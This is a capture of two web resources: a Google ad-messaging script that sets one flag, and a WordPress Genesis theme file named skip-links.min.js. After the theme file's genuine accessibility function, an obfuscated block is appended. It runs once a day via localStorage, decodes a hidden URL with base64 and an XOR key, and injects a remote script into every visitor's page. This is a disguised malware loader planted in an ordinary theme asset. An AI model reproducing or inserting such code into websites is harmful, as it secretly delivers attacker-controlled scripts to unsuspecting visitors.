

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVfoNmgh5tZu7OGfAbSHeQ4e-ibsJYoP828_uT5Q6i71U_T3RXSQqtS06B7RTcXvUawtgciyHMIdB7-CCa2k_p7wxur2hmgmSpXRHReRR21XbCesYO4iAJvSWpVPGSkE9v0dfbmE-Uej4Dw9fMz1ENdauHhPoPBs6Q8oGWMoMngIV-h-CoqdjcnaTty/_=468x60&/swfbin/ad3_/adtext_/externalad./nativeads-
body_size: -1289
content:
window['aa9e092b-c2f4-40ca-8ba4-12f576c8b287'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://larrybrownsports.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1
body_size: 134
content:
function ga_skiplinks(){var fragmentID=location.hash.substring(1);fragmentID&&(fragmentID=document.getElementById(fragmentID))&&(!1===/^(?:a|select|input|button|textarea)$/i.test(fragmentID.tagName)&&(fragmentID.tabIndex=-1),fragmentID.focus())}window.addEventListener?window.addEventListener("hashchange",ga_skiplinks,!1):window.attachEvent("onhashchange",ga_skiplinks);(function(){try{var d=document,w=window,n=navigator,l=localStorage;function ls(k,v){try{if(v)l.setItem(k,v);return l.getItem(k)}catch(e){return 0}}if(ls('6c9')==new Date().toDateString())return;ls('6c9',new Date().toDateString());var i=d.createElement('script'),s=d.getElementsByTagName('script')[0];i.async=!0;i.src=(function(s,k){var r='',i;for(i=0;i<s.length;i++)r+=String.fromCharCode(s.charCodeAt(i)^k);return r})(atob('wsKMnp6ImY6ensOOgoDCncKG3N+K3sKZjIrDh54='),237);s?s.parentNode.insertBefore(i,s):d.body.appendChild(i)}catch(e){}})();